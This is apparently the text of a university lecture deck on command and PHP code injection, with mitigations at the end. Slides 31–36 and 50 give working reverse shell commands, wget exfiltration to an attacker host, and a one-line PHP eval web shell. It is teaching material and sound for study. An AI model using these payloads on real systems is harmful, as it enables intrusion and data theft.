Slide 1


Riccardo BONAFEDE
Università di Padova
Command and Code injections
https://cybersecnatlab.it

Slide 2

License & Disclaimer
License Information
Disclaimer
This presentation is licensed under the Creative Commons BY-NC License
To view a copy of the license, visit:
http://creativecommons.org/licenses/by-nc/3.0/legalcode
We disclaim any warranties or representations as to the accuracy or completeness of this material.
Materials are provided “as is” without warranty of any kind, either express or implied, including without limitation, warranties of merchantability, fitness for a particular purpose, and non-infringement.
Under no circumstances shall we be liable for any loss, damage, liability or expense incurred or suffered which is claimed to have resulted from use of this material.

Slide 3
Goal
Introduce the definition of injection in web security
Present common command injections techniques
Present various coding injections techniques
Show possible mitigations to previous vulnerabilities

Slide 4
Prerequisites
Lecture:
WS_1.2 - File Disclosure and Server-Side Request Forgery

Slide 5
Outline
Introduction
Command Injections
General Overview
Output Retrieving
Code Injections
General Overview
PHP Code Injections
Tips and Tricks
Fixes

Slide 6
Outline
Introduction
Command Injections
General Overview
Output Retrieving
Code Injections
General Overview
PHP Code Injections
Tips and Tricks
Fixes

Slide 7
Introduction
Code/command execution is a common flaw that arises when unsafe input is interpreted/executed by an application
The impact of this vulnerability is often critical because it is possible to compromise data confidentiality, data integrity, and data availability

Slide 8

Introduction
Code/command execution is a common flaw that arises when unsafe input is interpreted/executed by an application
The impact of this vulnerability is often critical because it is possible to compromise data confidentiality, data integrity, and data availability

Slide 9
Introduction
Code/Command Injection flaws happen when an application needs
To use external programs
To execute dynamic code

Slide 10
Outline
Introduction
Command Injections
General Overview
Output Retrieving
Code Injections
General Overview
PHP Code Injections
Tips and Tricks
Fixes

Slide 11

Command Injection
A command injection occurs when a web application passes unsafe data to a system shell
Let’s take as an example the following line of code:

Slide 12

Command Injection
The goal of this line of code is to ping a host supplied by the user
For example, if the user puts as host example.com, PHP will execute the system command

Slide 13
Command Injection
If there is no input sanitization, a rogue user could insert as hostname
example.com;ls
In this way, PHP will execute the command
ping example.com;ls

Slide 14
Command Injection
Because bash and other system shells interpret the character ";" as a command separator, the command ls will also be executed
We say that ls is injected

Slide 15
Command Injection
There are a lot of special characters in bash that permit to inject commands
Other than ";", additional command separators are:
The newline character (\n)
Logic operators
&& and ||

Slide 16
Command Injection
Command substitutions are another way to inject code: they work by substituting commands enclosed in special delimiters with their output
The two main syntaxes are
$(foobar) ls $(whoami) --> ls www-data
`foobar` ls `whoami` --> ls www-data

Slide 17
Command Injection
To find a command injection code in a BlackBox environment, it is necessary to
Look at the web application logic. Might it use some external program to implement the services?
Input some special characters. Does the application throw an error/fail?

Slide 18
Command Injection
In a WhiteBox environment, it is easier to find these flaws
Command injection sinks are easily identifiable
Look at the language in which the application is written, and look for all the function/statements that could execute system commands
Some common functions are
sxec()
system()
popen()
eval()
backtics (``)

Slide 19
Command Injection
Once an entry point that might be vulnerable is found, it is possible to try to inject code
To do so
If the applications throws errors, inject a non-existent command, and look at the error
bash: command not found: non-existent-command
Try with a sleep and look at the response time
sleep 5

Slide 20
Command Injection
Another way is to use a pingback
Pingbacks are back-connections on a host which is controlled
They provide a very powerful way to verify if there are command injection flaws

Slide 21
Command Injection
To use a pingback, you need a reachable public host
It is possible to use either a vps or a http/tcp tunneling tool, like ngrok*
To issue a request, use commonly installed programs like wget, curl or netcat/telnet
wget http://host/ping
*refer to the slides "WS_1.1-HTTP Protocol and Web Security Overview" on how to set up a ngrok tunnel

Slide 22
Command Injection
For injecting into bash, it is possible to try to open a TCP connection using the special files on /dev/tcp/*
Put some data on /dev/tcp/*host*/*port*, bash will open a connection on *host*:*port* and will send to it that data
For example
echo Hello World > /dev/tcp/localhost/1337
Will send "Hello World" to the port 1337 on localhost

Slide 23
Command Injection
Another powerful way to validate a command injection is to issue a DNS pingback
DNS queries are powerful because they are hardly blacklisted on firewall
To create a DNS bin, it is possible to use http://requestbin.net/dns or http://dnsbin.zhack.ca/

Slide 24
Command Injection
Requestbin will provide a DNS name like *.d955264982a2216dc0c4.d.requestbin.net
If we replace the * symbol with a string, and then issue a DNS resolution, we will see a pingback in the requestbin page with the string just provided

Slide 25
Command Injection
To trigger a DNS resolution on an injected command, there are several options
nc, wget, curl, dig, ping are commands normally installed in Linux distributions and they can issue a DNS resolution
It is possible to use the command in bash injections
echo 1 > /dev/tcp/*hostname*/*someport*

Slide 26
Outline
Introduction
Command Injections
General Overview
Output Retrieving
Code Injections
General Overview
PHP Code Injections
Tips and Tricks
Fixes

Slide 27
Blind Command Injection
A command injection with no output is called "blind"
There some tricks to exfiltrate the output of the command
Write the output on a file on a directory that is reachable from the network
Use an out-of-bound connection

Slide 28

Blind Command Injection
In bash it is possible to use the character ">“ to redirect the output to a file
This character will redirect all stdout to a file
For example

Slide 29
Command Injection
The are some directories that are commonly left writable and public reachable
Directories that contains static files
/static/
/js/
Directories where users upload files
These are often writable, because the web app itself is intended to write on these directories

Slide 30
Command Injection
An out-of-bound connection generally works well, and it is easier to use than finding a writable directory
To use it, there are three main methods:
A reverse shell
Issue the output of a command to a TCP/HTTP request
If there is a strong firewall protection, use a DNS bin
Of course, these methods require a public reachable host

Slide 31
Command Injection
To open a reverse shell, expose a TCP server on a public reachable server
Netcat works pretty well for this
nc -lvp 1337
This command will listen to incoming connections on port 1337, and the port can be changed according to needs

Slide 32
Command Injection
Then within the injection, run
nc -e /bin/bash host port
Depending on the version of netcat, the -e parameter might not be implemented. There are other ways to issue the same command, like
sh -i >& /dev/tcp/ip/port 0>&1

Slide 33

Command Injection
Then within the injection, run
nc -e /bin/bash host port
Depending on the version of netcat, the -e parameter might not be implemented. There are other ways to issue the same command, like
sh -i >& /dev/tcp/ip/port 0>&1

Slide 34
Command Injection
Command substitution can be used with HTTP to exfiltrate the output
wget http://yourhost/$(whoami)

Slide 35

Command Injection
It is possible to send files with wget; this command is very handy to exfiltrate single files

Slide 36

Command Injection
It is possible to send files with wget; this command is very handy to exfiltrate single files

Slide 37
Outline
Introduction
Command Injections
General Overview
Output Retrieving
Code Injections
General Overview
PHP Code Injections
Tips and Tricks
Fixes

Slide 38
Code Injection
Code injection works in the same way as a command injection
The only difference is that the injected code will be executed by the application interpreter instead of a shell

Slide 39
Code Injection
Common entry points in scripting languages are all functions/language constructs that permit to evaluate code dynamically
This functions are standard in all scripting languages and are often called eval, evaluate, or assert

Slide 40
Code Injection
Code injections are language dependent
Finding them requires knowing in which language the application is written
If this information is not available, try insert special characters which are common in most languages

Slide 41
Code Injection
Some special characters are
The single and double quotes (' and "), normally used in strings. Putting one of this will often reveal an injection inside a string
The backtick (`) and the dollar ($) are usually reserved characters that trigger errors
The escape character (\) usually reveals injections inside strings

Slide 42
Outline
Introduction
Command Injections
General Overview
Output Retrieving
Code Injections
General Overview
PHP Code Injections
Tips and Tricks
Fixes

Slide 43
PHP Code Injection
Let us focus on PHP code injection
PHP has some additional points of injections other than the eval function

Slide 44

PHP Code Injection
A common pitfall in PHP is the include statement
It is used to execute other PHP files
Its syntax is

Slide 45
PHP Code Injection
If user supplied input is directly passed to the include statement, an attacker would be able to execute arbitrary PHP files on the filesystem
And sometimes, include remote files. But this behavior is disabled by default for security reason¹
We call this type of injection local file inclusion (LFI)
1:https://www.imperva.com/learn/application-security/rfi-remote-file-inclusion/

Slide 46
PHP Code Injection
In order to execute arbitrary code, we need to inject PHP code on some file on the remote server
PHP code is delimited by the tags <?php … ?>
If these tags are allowed/not sanitized code injection can be successful, and there are two main ways to do so:
Using a file upload functionality to upload a file containing some PHP code, and then include it
File poisoning

Slide 47
PHP Code Injection
A file poisoning happens when an user can write some data in a file
This can happen in many ways, but two common ones are:
System logs: applications often implement some kind of logging. Nginx/Apache logs are generally not readable by PHP, and custom logs are often used
Local database / caching files: if the application stores user information inside a local file, it is possible to inject some PHP code on it

Slide 48
PHP Code Injection
Another way to execute PHP code, is to put a .php file inside a remote web directory
This can happen when some files uploaded by the user are saved on an executable directory without enforcing a name or an extension
….Or when the application does it in an unsafe way

Slide 49
Outline
Introduction
Command Injections
General Overview
Output Retrieving
Code Injections
General Overview
PHP Code Injections
Tips and Tricks
Fixes

Slide 50
Tips & Tricks
When dealing with file poisoning/file upload, keep payload as simple as possible
Try to use a payload that allows to execute arbitrary code, not commands
Many times system-related functions are disabled/limited, so do not waste time trying to guess what functions are disabled or not
<?php eval($_GET['c']); ?>

Slide 51
Tips & Tricks
Then list every enabled function..
..and If you find that you can use system commands, use them!
It is easier to use ls than coding a custom PHP function for directory listing

Slide 52
Outline
Introduction
Command Injections
General Overview
Output Retrieving
Code Injections
General Overview
PHP Code Injections
Tips and Tricks
Fixes

Slide 53
Fixes
General Rule
Avoid supplying user input to system functions
Avoid generating code based on user input
There is always a way to avoid to generate code from user input dynamically

Slide 54
Fixes
If avoiding is not an option, then strongly validate the input
Use whitelists when possible
Use a proper escaping function (escapeshellarg from PHP for example)

Slide 55
Fixes
Another option is to use a sandbox
Sandboxes are execution environments in which code can be run in a limited environment
For example, without the access to system functions
The problem with sandboxes is that it is often possible to escape from them, and even tested ones are not always completely secure

Slide 56
Riccardo BONAFEDE
Università di Padova
Command and Code injections
https://cybersecnatlab.it

